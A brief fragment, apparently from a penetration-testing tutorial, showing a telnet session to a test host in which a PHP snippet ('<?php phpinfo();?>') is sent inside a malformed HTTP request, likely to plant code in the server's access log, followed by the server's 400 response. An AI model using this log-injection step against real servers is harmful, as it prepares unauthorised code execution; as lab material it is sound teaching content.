 $ telnet pentest.intern0t.net 80
Trying 50.116.13.124...
Connected to pentest.intern0t.net.
Escape character is '^]'.
GET/ <?php phpinfo();?>
HTTP/1.1 400 Bad Request
Date: Tue, 19 Jun 2012 10:06:54 GMT
Server: Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.15 with Suhosin-Pat
Vary: Accept-Encoding